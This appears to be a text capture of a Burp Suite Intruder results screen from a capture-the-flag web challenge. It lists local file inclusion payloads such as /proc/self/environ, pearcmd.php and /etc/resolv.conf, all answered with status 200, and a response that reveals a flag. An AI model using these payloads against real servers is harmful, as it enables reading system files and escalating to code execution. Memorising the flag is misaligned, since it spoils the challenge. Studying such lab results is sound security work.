 Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
12 /proc/self/environ 200 49 383
144 /usr/share/php/pearcmd.php 200 49 399
135 /var/mysql.log 200 49 387
126 /etc/init.d/mysql 200 50 390
73 /etc/issue 200 50 253
105 /etc/motd 200 50 501
88 /etc/resolv.conf 200 50 259
58 /proc/net/fib_trie 200 50 1377
26 /proc/self/fd/10 200 50 366
34 /proc/self/fd/18 200 50 389
请求 响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jul 2024 14:16:35 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/8.2.6
5 Content-Length: 39
6 Keep-Alive: timeout=5, max=91
7 Connection: Keep-Alive
8 Content-Type: image/jpeg
9
10 flag{943e1352385579e4e315bb8d617af72f}
11